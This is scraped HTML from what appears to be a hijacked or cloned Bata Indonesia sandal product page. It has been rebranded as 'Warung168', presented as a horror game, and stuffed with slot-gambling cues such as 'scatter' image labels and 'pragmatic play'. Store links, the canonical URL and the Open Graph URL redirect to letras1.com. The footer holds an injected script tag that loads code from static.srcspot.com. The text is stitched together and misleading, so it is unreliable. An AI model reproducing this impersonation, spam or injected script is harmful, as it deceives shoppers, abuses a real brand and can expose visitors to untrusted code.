                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian.                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian."
    data-producturl="https://letras1.com"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png"
    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website WARUNG168 yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>Warung168: Game Horor Survival di Rumah Angker yang Mencekam</strong>
</p>
<p>Atmosfer dalam Warung168 sangat mencekam, dengan pencahayaan yang minim dan suara-suara aneh yang akan membuat bulu kuduk merinding. Setiap ruangan di rumah tersebut menyimpan rahasia dan ancaman yang bisa muncul kapan saja, menambah ketegangan saat Anda mencoba bertahan hidup.</p><p>Gameplay dalam Warung168 berfokus pada eksplorasi dan manajemen sumber daya yang terbatas. Anda harus mencari petunjuk, mengumpulkan barang-barang penting, dan menghindari makhluk-makhluk mengerikan yang mengintai di balik bayangan. Pemain juga harus memecahkan berbagai teka-teki yang tersebar di seluruh rumah untuk membuka pintu yang terkunci dan mengungkap rahasia gelap yang tersembunyi di dalamnya.</p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> WARUNG168 Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://letras1.com">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://letras1.com">WARUNG168 Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">WARUNG168 Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The WARUNG168 Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/WARUNG168Indonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/SepatuWARUNG168Indonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu WARUNG168 Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bff6a2bda2e04b428079de5abe9a53ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bff6a2bda2e04b428079de5abe9a53ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://letras1.com/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk
body_size: 23659
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM</title>
<meta name="description" content="Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian."/>
<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="96x96" />
<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="32x32" />
<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="WARUNG168">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://letras1.com">
<link rel="amphtml" href="https://letras1.com/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" />
<meta property="og:description" content="Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian." />
<meta property="og:url" content="https://letras1.com" >
